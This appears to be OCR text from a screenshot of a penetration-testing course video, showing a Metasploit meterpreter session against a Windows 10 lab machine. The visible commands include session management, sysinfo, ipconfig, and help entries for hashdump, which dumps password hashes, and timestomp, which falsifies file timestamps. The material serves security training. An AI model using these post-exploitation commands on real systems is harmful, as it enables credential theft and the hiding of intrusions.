 Activities Terminator Wed 03:31 ie
root@kali: ~
root@kali: ~ 146x40
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/win32 MSEDGEWIN10\IEUser @ MSEDGEWIN10 10.20.14.203:8080 -> 10.20.14.206:57561 (10.20.14.206)
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 10586).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > ipconfig
ûdemy